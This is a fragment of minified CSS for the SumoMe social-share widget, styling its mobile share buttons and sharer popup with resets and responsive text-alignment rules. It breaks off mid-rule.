div.sumome-share-client-close-mobile fieldset,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile form,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile label,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile legend,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile table,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile caption,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile tbody,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile tfoot,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile thead,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile tr,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile th,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile td,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile article,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile aside,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile canvas,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile details,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile embed,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile figure,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile figcaption,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile footer,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile header,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile hgroup,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile menu,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile nav,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile output,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile ruby,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile section,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile summary,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile time,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile mark,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile audio,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile video{word-wrap:normal;box-sizing:border-box;margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline;background:rgba(0,0,0,0);line-height:initial;font-style:initial;font-weight:initial;word-break:initial;clear:none;opacity:1;float:none;color:inherit;max-height:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile video::-webkit-media-controls,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile video::-webkit-media-controls-start-playback-button{display:none !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile div{width:auto;float:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile table{border-collapse:collapse;border-spacing:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile caption,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile th,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile td{text-align:left;font-weight:normal;vertical-align:middle}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile q,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile blockquote{quotes:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile q:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile q:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile blockquote:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile blockquote:after{content:"";content:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile img{width:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile a img{border:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile ul{float:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile input[type=text],.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile input[type=password],.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile input[type=radio],.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile input[type=checkbox],.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile textarea{border-width:1px;outline:0;border-color:#000;display:block;margin:0;padding:0;width:auto;max-width:initial;max-height:initial;min-width:initial;min-height:initial;line-height:initial;position:static;border-radius:3px,3px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile input[type=text]:focus,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile input[type=password]:focus,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile input[type=radio]:focus,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile input[type=checkbox]:focus,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile textarea:focus{outline:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile input[type=radio],.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile input[type=checkbox]{max-width:initial;max-height:initial;min-width:initial;min-height:initial;position:static;display:inline-block}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile select{border-color:#000;outline:0;margin:0;padding:0;width:auto;max-width:initial;max-height:initial;min-width:initial;min-height:initial;position:static;border-radius:3px,3px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile select:focus{outline:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile address:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile address:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile article:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile article:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile aside:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile aside:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile audio:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile audio:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile blockquote:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile blockquote:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile canvas:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile canvas:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile dd:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile dd:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile div:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile div:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile dl:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile dl:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile fieldset:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile fieldset:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile figcaption:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile figcaption:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile figure:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile figure:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile footer:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile footer:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile form:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile form:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile header:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile header:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile hr:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile hr:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile main:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile main:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile output:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile output:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile pre:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile pre:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile section:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile section:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile table:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile table:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile tfoot:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile tfoot:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile video:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile video:after{content:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile .sumome-clearfix{*zoom:1}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile .sumome-clearfix:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile .sumome-clearfix:after{content:" ";display:table}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile .sumome-clearfix:after{clear:both}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile img{width:30px;height:30px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile.sumome-share-client-close-mobile-left{left:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile.sumome-share-client-close-mobile-right{right:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-share-client-mobile-list .sumome-4.sumome-columns{width:100% !important;color:#fafafa;background:rgba(0,0,0,0);cursor:pointer;line-height:58px;font-size:12px;font-family:"Open Sans","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:300;font-style:normal;text-decoration:none;margin-bottom:10px;margin-top:0;padding:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-share-client-mobile-list .sumome-4.sumome-columns .sumome-share-client-share{float:left;margin-right:10px !important;width:60px;height:60px;padding:5px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-share-client-mobile-list .sumome-4.sumome-columns .sumome-share-client-share img{width:50px;height:50px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-share-client-mobile-list .sumome-4.sumome-columns .sumome-share-client-share.sumome-share-client-count{padding:1px 10px 19px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-share-client-mobile-list .sumome-4.sumome-columns .sumome-share-client-share.sumome-share-client-count img{width:40px;height:40px}.sumome-share-client-wrapper.sumome-share-client-hidden .sumome-share-client-show{display:block}.sumome-share-client-wrapper.sumome-share-client-hidden .sumome-share-client-hide{display:none}.sumome-share-client-wrapper.sumome-share-client-hidden div.sumome-share-client{display:none}.sumome-sharer-popup div,.sumome-sharer-popup span,.sumome-sharer-popup applet,.sumome-sharer-popup object,.sumome-sharer-popup iframe,.sumome-sharer-popup h1,.sumome-sharer-popup h2,.sumome-sharer-popup h3,.sumome-sharer-popup h4,.sumome-sharer-popup h5,.sumome-sharer-popup h6,.sumome-sharer-popup p,.sumome-sharer-popup blockquote,.sumome-sharer-popup pre,.sumome-sharer-popup a,.sumome-sharer-popup abbr,.sumome-sharer-popup acronym,.sumome-sharer-popup address,.sumome-sharer-popup big,.sumome-sharer-popup cite,.sumome-sharer-popup code,.sumome-sharer-popup del,.sumome-sharer-popup dfn,.sumome-sharer-popup em,.sumome-sharer-popup img,.sumome-sharer-popup ins,.sumome-sharer-popup kbd,.sumome-sharer-popup q,.sumome-sharer-popup s,.sumome-sharer-popup samp,.sumome-sharer-popup small,.sumome-sharer-popup strike,.sumome-sharer-popup strong,.sumome-sharer-popup sub,.sumome-sharer-popup sup,.sumome-sharer-popup tt,.sumome-sharer-popup var,.sumome-sharer-popup b,.sumome-sharer-popup u,.sumome-sharer-popup i,.sumome-sharer-popup center,.sumome-sharer-popup dl,.sumome-sharer-popup dt,.sumome-sharer-popup dd,.sumome-sharer-popup ol,.sumome-sharer-popup ul,.sumome-sharer-popup li,.sumome-sharer-popup fieldset,.sumome-sharer-popup form,.sumome-sharer-popup label,.sumome-sharer-popup legend,.sumome-sharer-popup table,.sumome-sharer-popup caption,.sumome-sharer-popup tbody,.sumome-sharer-popup tfoot,.sumome-sharer-popup thead,.sumome-sharer-popup tr,.sumome-sharer-popup th,.sumome-sharer-popup td,.sumome-sharer-popup article,.sumome-sharer-popup aside,.sumome-sharer-popup canvas,.sumome-sharer-popup details,.sumome-sharer-popup embed,.sumome-sharer-popup figure,.sumome-sharer-popup figcaption,.sumome-sharer-popup footer,.sumome-sharer-popup header,.sumome-sharer-popup hgroup,.sumome-sharer-popup menu,.sumome-sharer-popup nav,.sumome-sharer-popup output,.sumome-sharer-popup ruby,.sumome-sharer-popup section,.sumome-sharer-popup summary,.sumome-sharer-popup time,.sumome-sharer-popup mark,.sumome-sharer-popup audio,.sumome-sharer-popup video{word-wrap:normal;box-sizing:border-box;margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline;background:rgba(0,0,0,0);line-height:initial;font-style:initial;font-weight:initial;word-break:initial;clear:none;opacity:1;float:none;color:inherit;max-height:none}.sumome-sharer-popup video::-webkit-media-controls,.sumome-sharer-popup video::-webkit-media-controls-start-playback-button{display:none !important}.sumome-sharer-popup div{width:auto;float:none}.sumome-sharer-popup table{border-collapse:collapse;border-spacing:0}.sumome-sharer-popup caption,.sumome-sharer-popup th,.sumome-sharer-popup td{text-align:left;font-weight:normal;vertical-align:middle}.sumome-sharer-popup q,.sumome-sharer-popup blockquote{quotes:none}.sumome-sharer-popup q:before,.sumome-sharer-popup q:after,.sumome-sharer-popup blockquote:before,.sumome-sharer-popup blockquote:after{content:"";content:none}.sumome-sharer-popup img{width:auto}.sumome-sharer-popup a img{border:none}.sumome-sharer-popup ul{float:none}.sumome-sharer-popup input[type=text],.sumome-sharer-popup input[type=password],.sumome-sharer-popup input[type=radio],.sumome-sharer-popup input[type=checkbox],.sumome-sharer-popup textarea{border-width:1px;outline:0;border-color:#000;display:block;margin:0;padding:0;width:auto;max-width:initial;max-height:initial;min-width:initial;min-height:initial;line-height:initial;position:static;border-radius:3px,3px}.sumome-sharer-popup input[type=text]:focus,.sumome-sharer-popup input[type=password]:focus,.sumome-sharer-popup input[type=radio]:focus,.sumome-sharer-popup input[type=checkbox]:focus,.sumome-sharer-popup textarea:focus{outline:0}.sumome-sharer-popup input[type=radio],.sumome-sharer-popup input[type=checkbox]{max-width:initial;max-height:initial;min-width:initial;min-height:initial;position:static;display:inline-block}.sumome-sharer-popup select{border-color:#000;outline:0;margin:0;padding:0;width:auto;max-width:initial;max-height:initial;min-width:initial;min-height:initial;position:static;border-radius:3px,3px}.sumome-sharer-popup select:focus{outline:0}.sumome-sharer-popup address:before,.sumome-sharer-popup address:after,.sumome-sharer-popup article:before,.sumome-sharer-popup article:after,.sumome-sharer-popup aside:before,.sumome-sharer-popup aside:after,.sumome-sharer-popup audio:before,.sumome-sharer-popup audio:after,.sumome-sharer-popup blockquote:before,.sumome-sharer-popup blockquote:after,.sumome-sharer-popup canvas:before,.sumome-sharer-popup canvas:after,.sumome-sharer-popup dd:before,.sumome-sharer-popup dd:after,.sumome-sharer-popup div:before,.sumome-sharer-popup div:after,.sumome-sharer-popup dl:before,.sumome-sharer-popup dl:after,.sumome-sharer-popup fieldset:before,.sumome-sharer-popup fieldset:after,.sumome-sharer-popup figcaption:before,.sumome-sharer-popup figcaption:after,.sumome-sharer-popup figure:before,.sumome-sharer-popup figure:after,.sumome-sharer-popup footer:before,.sumome-sharer-popup footer:after,.sumome-sharer-popup form:before,.sumome-sharer-popup form:after,.sumome-sharer-popup header:before,.sumome-sharer-popup header:after,.sumome-sharer-popup hr:before,.sumome-sharer-popup hr:after,.sumome-sharer-popup main:before,.sumome-sharer-popup main:after,.sumome-sharer-popup output:before,.sumome-sharer-popup output:after,.sumome-sharer-popup pre:before,.sumome-sharer-popup pre:after,.sumome-sharer-popup section:before,.sumome-sharer-popup section:after,.sumome-sharer-popup table:before,.sumome-sharer-popup table:after,.sumome-sharer-popup tfoot:before,.sumome-sharer-popup tfoot:after,.sumome-sharer-popup video:before,.sumome-sharer-popup video:after{content:none}.sumome-sharer-popup .sumome-clearfix{*zoom:1}.sumome-sharer-popup .sumome-clearfix:before,.sumome-sharer-popup .sumome-clearfix:after{content:" ";display:table}.sumome-sharer-popup .sumome-clearfix:after{clear:both}.sumome-sharer-popup *,.sumome-sharer-popup *:before,.sumome-sharer-popup *:after{box-sizing:border-box;background:initial}.sumome-sharer-popup{font-size:14px}.sumome-sharer-popup{background:#fff;color:#222;padding:0;margin:0;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:normal;font-style:normal;line-height:1;position:relative;cursor:default}.sumome-sharer-popup a:hover{cursor:pointer}.sumome-sharer-popup img,.sumome-sharer-popup object,.sumome-sharer-popup embed{max-width:100%;height:auto}.sumome-sharer-popup object,.sumome-sharer-popup embed{height:100%}.sumome-sharer-popup img{-ms-interpolation-mode:bicubic}.sumome-sharer-popup #map_canvas img,.sumome-sharer-popup #map_canvas embed,.sumome-sharer-popup #map_canvas object,.sumome-sharer-popup .map_canvas img,.sumome-sharer-popup .map_canvas embed,.sumome-sharer-popup .map_canvas object{max-width:none !important}.sumome-sharer-popup .left{float:left !important}.sumome-sharer-popup .right{float:right !important}.sumome-sharer-popup .clearfix{*zoom:1}.sumome-sharer-popup .clearfix:before,.sumome-sharer-popup .clearfix:after{content:" ";display:table}.sumome-sharer-popup .clearfix:after{clear:both}.sumome-sharer-popup .text-left{text-align:left !important}.sumome-sharer-popup .text-right{text-align:right !important}.sumome-sharer-popup .text-center{text-align:center !important}.sumome-sharer-popup .text-justify{text-align:justify !important}.sumome-sharer-popup .hide{display:none}.sumome-sharer-popup .antialiased{-webkit-font-smoothing:antialiased}.sumome-sharer-popup img{display:inline-block;vertical-align:middle}.sumome-sharer-popup textarea{height:auto;min-height:50px}.sumome-sharer-popup select{width:100%}.sumome-sharer-popup .sumome-sharer-popup-content p.lead,.sumome-sharer-popup p.lead,.sumome-sharer-popup .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile p.lead,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-sharer-popup p.lead{font-size:15.5px;line-height:1.6}.sumome-sharer-popup .sumome-share-mobile-popup .subheader,.sumome-share-mobile-popup .sumome-sharer-popup .subheader,.sumome-sharer-popup .sumome-sharer-popup-content .subheader,.sumome-sharer-popup .subheader,.sumome-sharer-popup .sumome-share-client-wrapper .subheader,.sumome-share-client-wrapper .sumome-sharer-popup .subheader,.sumome-sharer-popup .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .subheader,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-sharer-popup .subheader{line-height:1.4;color:#6f6f6f;font-weight:300;margin-top:.2em;margin-bottom:.5em}.sumome-sharer-popup .sumome-text-left{text-align:left !important}.sumome-sharer-popup .sumome-text-right{text-align:right !important}.sumome-sharer-popup .sumome-text-center{text-align:center !important}.sumome-sharer-popup .sumome-text-justify{text-align:justify !important}.sumome-sharer-popup.sumome-res-small .sumome-small-text-left{text-align:left !important}.sumome-sharer-popup.sumome-res-small .sumome-small-text-right{text-align:right !important}.sumome-sharer-popup.sumome-res-small .sumome-small-text-center{text-align:center !important}.sumome-sharer-popup.sumome-res-small .sumome-small-text-justify{text-align:justify !important}.sumome-sharer-popup.sumome-res-medium .sumome-small-text-left{text-align:left !important}.sumome-sharer-popup.sumome-res-medium .sumome-small-text-right{text-align:right !important}.sumome-sharer-popup.sumome-res-medium .sumome-small-text-center{text-align:center !important}.sumome-sharer-popup.sumome-res-medium .sumome-small-text-justify{text-align:justify !important}.sumome-sharer-popup.sumome-res-medium .sumome-medium-text-left{text-align:left !important}.sumome-sharer-popup.sumome-res-medium .sumome-medium-text-right{text-align:right !important}.sumome-sharer-popup.sumome-res-medium .sumome-medium-text-center{text-align:center !important}.sumome-sharer-popup.sumome-res-medium .sumome-medium-text-justify{text-align:justify !important}.sumome-sharer-popup.sumome-res-large .sumome-small-text-left{text-align:left !important}.sumome-sharer-popup.sumome-res-large .sumome-small-text-right{text-align:right !important}.sumome-sharer-popup.sumome-res-large .sumome-small-text-center{text-align:center !important}.sumome-sharer-popup.sumome-res-large .sumome-small-text-justify{text-align:justify !important}.sumome-sharer-popup.sumome-res-large .sumome-medium-text-left{text-align:left !important}.sumome-sharer-popup.sumome-res-large .sumome-medium-text-right{text-align:right !important}.sumome-sharer-popup.sumome-res-large .sumome-medium-text-center{text-align:center !important}.sumome-sharer-popup.sumome-res-large .sumome-medium-text-justify{text-align:justify !important}.sumome-sharer-popup.sumome-res-large .sumome-large-text-left{text-align:left !important}.sumome-sharer-popup.sumome-res-large .sumome-large-text-right{text-align:right !important}.sumome-sharer-popup.sumome-res-large .sumome-large-text-center{text-align:center !important}.sumome-sharer-popup.sumome-res-large .sumome-large-text-justify{text-align:justify !important}.sumome-sharer-popup.sumome-res-xlarge .sumome-small-text-left{text-align:left !important}.sumome-sharer-popup.sumome-res-xlarge .sumome-small-text-right{text-align:right !important}.sumome-sharer-popup.sumome-res-xlarge .sumome-small-text-center{text-align:center !important}.sumome-sharer-popup.sumome-res-xlarge .sumome-small-text-justify{text-align:justify !important}.sumome-sharer-popup.sumome-res-xlarge .sumome-medium-text-left{text-align:left !important}.sumome-sharer-popup.sumome-res-xlarge .sumome-medium-text-right{text-align:right !important}.sumome-sharer-popup.sumome-res-xlarge .sumome-medium-text-center{text-align:center !important}.sumome-sharer-popup.sumome-res-xlarge .sumome-medium-text-justify{text-align:justify !important}.sumome-sharer-popup.sumome-res-xlarge .sumome-large-text-left{text-align:left !important}.sumome-sharer-popup.sumome-res-xlarge .sumome-large-text-right{text-align:right !important}.sumome-sharer-popup.sumome-res-xlarge .sumome-large-text-center{text-align:center !important}.sumome-sharer-popup.sumome-res-xlarge .sumome-large-text-justify{text-align:justify !important}.sumome-sharer-popup.sumome-res-xlarge .sumome-xlarge-text-left{text-align:left !important}.sumome-sharer-popup.sumome-res-xlarge .sumome-xlarge-text-right{text-align:right !important}.sumome-sharer-popup.sumome-res-xlarge .sumome-xlarge-text-center{text-align:center !important}.sumome-sharer-popup.sumome-res-xlarge .sumome-xlarge-text-justify{text-align:justify !important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-small-text-left{text-align:left !important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-small-text-right{text-align:right !important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-small-text-center{text-align:center !important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-small-text-justify{text-align:justify !important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-medium-text-left{text-align:left !important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-medium-text-right{text-align:right !important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-medium-text-center{text-align:center !important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-medium-text-justify{text-align:justify !important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-large-text-left{text-align:left !important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-large-text-right{text-align:right !important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-large-text-center{text-align:center !important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-large-text-justify{text-align:justify !important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-xlarge-text-left{text-align:left !important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-xlarge-text-right{text-align:right !important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-xlarge-text-center{text-align:center 